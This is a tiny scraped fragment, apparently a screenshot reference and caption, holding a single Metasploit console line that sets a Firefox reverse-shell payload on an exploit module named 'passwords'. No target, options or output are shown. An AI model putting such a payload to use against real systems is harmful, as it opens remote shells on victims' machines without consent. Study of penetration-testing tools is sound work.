 msf exploit (passwords) set payload firefox/shell_reverse_tcp